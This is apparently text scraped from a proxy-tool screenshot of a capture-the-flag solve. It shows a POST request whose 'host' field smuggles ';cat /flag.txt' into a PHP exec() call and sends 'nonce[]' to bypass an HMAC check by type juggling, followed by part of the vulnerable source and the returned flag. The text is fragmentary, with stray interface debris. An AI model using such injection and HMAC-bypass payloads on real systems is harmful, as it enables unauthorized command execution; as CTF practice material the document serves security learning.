 1 POST / HTTP/1.1
2 Host: 103.97.125.56:32064
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
.eJwlzktqBDEMRdG9eJyB9bOl3kwhWxIJgQSqukche09Bhu--yflpR515vbfH83zlWzs-oj1a57C9to_UcEJjGpkbl6KG-WTpe1aV8hIQxY7lVSM
d9v2wK3dQ4sBOWWnTgYWMIXN0LvSE5JicPnrNgh1KMkkYFuNyWaPdkNeV578G77mvs47n92d-3WESG3UrQwTUxYCcSUNA4QbFTpE-l_AGshFQkAI
OaCgB4ort9w86XkSi.Z5L-Lw.K6lHsVKBI_c3pHey9BCYVjL7unQ; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 101
12
13 hmac=ccf3581b196381018ae5a47c937ea4122c87a619c702d973ddadc019585a2e70&host=%3bcat+/flag.txt&nonce[]=c
Search...
0 matches
])&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #81481f">
"Access&nbsp;Deny!"
</span>
<span style="color: #318fca; font-weight: bold">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
}<br />
echo&nbsp;
</span>
<span style="color: #efa743">
exec
</span>
<span style="color: #318fca; font-weight: bold">
(
</span>
<span style="color: #81481f">
"host"
</span>
<span style="color: #318fca; font-weight: bold">
.
</span>
<span style="color: #efa743">
$_POST
</span>
<span style="color: #318fca; font-weight: bold">
[
</span>
<span style="color: #81481f">
'host'
</span>
<span style="color: #318fca; font-weight: bold">
]);<br />
</span>
<span style="color: #efa743">
?&gt;<br />
</span>
58 </span>
59 </code>
</div>
60
61 </div>
62 </body>
63 </html>
64 CHH{HmAC_tYPE_JUg611n6_129e981b8769975b4e6c80f89ac3be51}
Search...
0 matches